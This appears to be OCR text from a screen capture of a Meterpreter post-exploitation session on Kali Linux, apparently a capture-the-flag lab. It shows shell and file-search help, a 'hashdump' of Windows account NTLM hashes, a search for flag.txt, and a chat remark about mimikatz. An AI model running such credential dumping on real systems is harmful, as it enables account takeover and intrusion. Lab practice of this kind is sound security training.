 kali@kali: ~
File Actions Edit View Help
Usage: shell [options]
Opens an interactive native shell.
OPTIONS:
-h Help menu.
-l List available shells (/etc/shells).
-t Spawn a PTY shell (/bin/bash if no argument given).
meterpreter > shell -l
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pirate:1001:aad3b435b51404eeaad3b435b51404ee:8ce9a3ebd1647fcc5e04025019f4b875:::
meterpreter > help search
[-] No help for search, try -h
meterpreter > search -h
Usage: search [-d dir] [-r recurse] -f pattern [-f pattern]...
Search for files.
OPTIONS:
-a Find files modified after timestamp (UTC). Format: YYYY-mm-dd or YYYY-mm-ddTHH:MM:SS
-b Find files modified before timestamp (UTC). Format: YYYY-mm-dd or YYYY-mm-ddTHH:MM:SS
-d The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f A file pattern glob to search for. (e.g. *secret*.doc?)
-h Help Banner
-r Recursively search sub directories. (Default: true)
meterpreter > search -f flag.txt
h8handles: this is the mimikatz way
https://www.ultimatewindowssecuri
ty.com/blog/default.aspx?
p=c2bacbe0-d4fc-4876-b6a3-
1995d653f32a
16:40